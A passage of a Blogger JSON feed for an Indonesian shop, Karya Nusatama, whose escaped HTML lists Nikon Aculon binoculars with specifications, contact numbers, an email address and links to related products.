Black\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-dengan-lensa-multicoated-aculon-t01-10x21.html\n\"\u003ETeropong Nikon dengan Lensa Multicoated Coated ACULON T01 10X21\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5308565263871327369\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-binocular-nikon-original-aculon-a211-7x35.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5308565263871327369"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5308565263871327369"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-binocular-nikon-original-aculon-a211-7x35.html","title":"Teropong Binocular Nikon Original Aculon A211 7x35"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_81GoPEirLbuTsFKtYs05xeP1-Ev9yWPybYgyylQZj_xuUpg4YUMaFl1LTVp2QL84TLgrAsDDft80lYyZQQm5RA0teDe2lixIo9EA9Ezy-S308G3r_bx-BybUfD3JY2EnQiVxQ1d_cHG6hAFXH5p8w_UHn9_q9p28rzY7sznvAbmUXD69Rec-w9WZA\/s72-c\/lamp.co.id%20-%202022-05-20T103805.097.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6253913249885772177"},"published":{"$t":"2022-05-19T20:37:00.002-07:00"},"updated":{"$t":"2022-05-19T20:37:12.543-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Nikon Binocular Aculon A30 10x25 Black"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Teropong Nikon Binocular Aculon A30 10x25 Black Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-ajEOqeqgW6t9nY8o-gI278eS26MN4cH8fOip17BFAwWwOAJhbRMcJW2SHzaXL2BVbqKC5RZtJ3Pua2WWzfF_0yJx5bg3fNLBgja4wo_j7yZWaH3PP8bdpEMdLAEzb3YukCHJ9CsPTQZBDjx5L0xUpGJX21QSfHP3WKa5btta-35nHYPTZVZFxgaOdw\/s300\/lamp.co.id%20-%202022-05-20T103240.270.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Nikon Binocular Aculon A30 10x25 Black\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-ajEOqeqgW6t9nY8o-gI278eS26MN4cH8fOip17BFAwWwOAJhbRMcJW2SHzaXL2BVbqKC5RZtJ3Pua2WWzfF_0yJx5bg3fNLBgja4wo_j7yZWaH3PP8bdpEMdLAEzb3YukCHJ9CsPTQZBDjx5L0xUpGJX21QSfHP3WKa5btta-35nHYPTZVZFxgaOdw\/s16000\/lamp.co.id%20-%202022-05-20T103240.270.png\" title=\"Teropong Nikon Binocular Aculon A30 10x25 Black\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nACULON A30 binoculars are so compact and lightweight, you can take them anywhere. Their protective rubber coating ensures a firm, comfortable grip. Longer eye relief offers a whole new level of enjoyment. And Nikon's Eco-glass optics ensure peace of mind: all lenses and prisms are 100% guaranteed free of lead and arsenic.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Teropong Nikon Binocular Aculon A30 10x25 Black, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-monarch-7-10x42-pembesaran-10x.html\n\"\u003E Teropong Nikon Monarch 7 10X42 Pembesaran 10x\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-binocular-nikon-aculon-a30-8x25-bla.html\n\"\u003ETeropong Binocular Nikon Aculon A30 8X25 Black\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-dengan-lensa-multicoated-aculon-t01-10x21.html\n\"\u003ETeropong Nikon dengan Lensa Multicoated Coated ACULON T01 10X21\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6253913249885772177\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-binocular-aculon-a30-10x25-black.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6253913249885772177"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6253913249885772177"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-binocular-aculon-a30-10x25-black.html","title":"Teropong Nikon Binocular Aculon A30 10x25 Black"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-ajEOqeqgW6t9nY8o-gI278eS26MN4cH8fOip17BFAwWwOAJhbRMcJW2SHzaXL2BVbqKC5RZtJ3Pua2WWzfF_0yJx5bg3fNLBgja4wo_j7yZWaH3PP8bdpEMdLAEzb3YukCHJ9CsPTQZBDjx5L0xUpGJX21QSfHP3WKa5btta-35nHYPTZVZFxgaOdw\/s72-c\/lamp.co.id%20-%202022-05-20T103240.270.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});